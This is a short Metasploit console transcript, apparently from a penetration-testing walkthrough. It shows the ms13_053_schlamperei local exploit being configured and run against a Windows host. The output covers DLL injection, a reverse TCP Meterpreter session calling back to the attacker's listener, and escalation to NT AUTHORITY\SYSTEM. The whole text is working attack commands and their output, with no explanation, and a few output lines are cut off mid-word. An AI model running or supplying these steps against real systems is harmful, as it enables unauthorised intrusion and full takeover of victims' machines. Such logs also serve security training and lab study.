 msf > use exploit/windows/local/ms13_053_schlamperei
msf exploit(windows/local/ms13_053_schlamperei) > set lhost 192.168.1.107
lhost => 192.168.1.107
msf exploit(windows/local/ms13_053_schlamperei) > set session 1
session => 1
msf exploit(windows/local/ms13_053_schlamperei) > exploit
[*] Started reverse TCP handler on 192.168.1.107:4444
[*] Launching notepad to host the exploit...
[+] Process 2816 launched.
[*] Reflectively injecting the exploit DLL into 2816...
[*] Injecting exploit into 2816...
[*] Found winlogon.exe with PID 460
[+] Everything seems to have worked, cross your fingers and wait for a SYSTEM shel
[*] Sending stage (179779 bytes) to 192.168.1.100
[*] Meterpreter session 2 opened (192.168.1.107:4444 -> 192.168.1.100:49169) at 20
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >